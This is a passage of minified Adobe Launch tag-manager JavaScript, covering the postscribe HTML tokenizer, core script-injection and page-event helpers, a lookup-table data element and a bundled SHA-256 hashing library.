i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new d.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new d.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(l.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(l.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new d.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new d.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(l.endTag);if(t)return new d.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var d=a(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&l[t.type]&&l[t.type](t)}var d=i(),l={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&d.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&d.containsTagName(s)?d.lastTagNameEq(s)?o(e,d):(e.prepend("</"+a.tagName+">"),r()):a.unary||d.push(a)},endTag:function(a){d.last()?t.tagSoupFix&&!d.lastTagNameEq(a.tagName)?o(e,d):d.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function d(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return d(e,"script")}function u(e){return d(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=d,t.isScript=l,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},d=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return d(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",d=[c,r,n],l=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};d.forEach((function(e){u[e]=[]}));var m=function(e,t){d.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return d.indexOf(e)},p=function(e,t){u[t].forEach((function(t){f(e,t)})),u[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[r].push({trigger:e,syntheticEventFn:l.bind(null,o)})},registerWindowLoadedTrigger:function(e){u[n].push({trigger:e,syntheticEventFn:l.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,d=!1,l=0;l<e.length;l++){var u=e[l],m=u.settings.elementSelector,g=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==u.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==u.callback(b)&&(d=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;d&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var d=[],l=[];for(s=0;s<64;++s){var u=e[s]||0;d[s]=92^u,l[s]=54^u}Sha256.call(this,t,a),this.update(l),this.oKeyPad=d,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,d=this.h0,l=this.h1,u=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=l&u,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(i=d&l)^d&u^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&d)^m&l^i,p=u+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(r=u&m)^u&d^n,b=l+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((l=o+(t+s)|0)>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(c=l&u)^l&m^r,g=d+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,d=o+(t+s)|0;this.h0=this.h0+d|0,this.h1=this.h1+l|0,this.h2=this.h2+u|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return 